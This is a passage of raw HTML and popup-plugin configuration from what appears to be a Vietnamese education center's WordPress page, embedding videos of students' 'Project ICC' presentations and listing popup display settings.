</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19192"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19192" data-id="19192" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19192&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Nguyen Huynh Nhu An&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_nhuan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19193"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19193" data-id="19193" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19193&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC -Le Hoang Quynh Nga&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_quynhnga&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19194"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19194" data-id="19194" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19194&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC - Ngo Phuong Nhan&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lvb_phuongnhan&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/08/PhuongNhan.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls="controls" width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div><script type='text/javascript'>window.pum_popups = {"pum-19066":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19066","slug":"hoc-thu-mien-phi-02"},"pum-6971":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".popmake-6971"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"849","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":"6971","slug":"hoc-thu-mien-phi"},"pum-19033":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19033","slug":"project-icc-level-d2-hoang-le-gia-phuc"},"pum-19031":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19031","slug":"project-icc-level-d2-truong-khai-tuong"},"pum-19029":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"19029","slug":"project-icc-level-d2-vo-thanh-danh"},"pum-17614":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"17614","slug":"dang-nhap-de-xem-ket-qua"},"pum-16953":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"16953","slug":"level-a-teen-quoc-te-pcap"},"pum-16944":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"16944","slug":"level-a-teen-quoc-te-pcep"},"pum-7970":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7970","slug":"project-icc-level-a-nhu-an"},"pum-15795":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"15795","slug":"project-icc-level-b-teen-tran-pham-an-khanh"},"pum-7925":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7925","slug":"project-icc-level-a-nguyen-phu-trong"},"pum-7949":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7949","slug":"project-icc-level-a-khanh-quynh-2"},"pum-7954":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7954","slug":"project-icc-level-a-quach-binh"},"pum-7956":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7956","slug":"project-icc-level-a-thien-long"},"pum-7958":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"7958","slug":"project-icc-level-a-khanh-quynh"},"pum-8111":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8111","slug":"project-icc-level-b-phuong-nhan"},"pum-8115":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8115","slug":"project-icc-level-b-quynh-nga"},"pum-8117":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8117","slug":"project-icc-level-b-anh-kiet"},"pum-8131":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8131","slug":"project-icc-level-c-ngo-manh-viet-phong"},"pum-8135":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8135","slug":"project-icc-level-c-vu-minh-tuan"},"pum-8137":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 